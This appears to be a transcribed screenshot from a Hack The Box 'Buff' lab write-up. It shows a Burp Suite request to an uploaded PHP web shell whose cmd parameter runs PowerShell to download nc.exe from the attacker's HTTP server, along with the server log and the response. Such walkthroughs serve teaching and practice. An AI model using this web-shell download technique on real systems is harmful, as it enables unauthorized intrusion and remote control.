 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /upload/justAhmed.php?cmd=powershell+-c+iwr+-Uri+http%3a//10.10.17.244%3a8000/nc.exe+-OutFile+nc.exe HTTP/1.1
2 Host: 10.10.10.198:8080
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
7 Cookie: sec_session_id=erntl9biurju4d417reafhtgs5
8
9
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[justahmed@parrot]─[~/HTB/Buff]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [21/Nov/2020 11:24:54] "GET /nc.exe HTTP/1.1" 200 -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Nov 2020 09:24:47 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PNG
10
11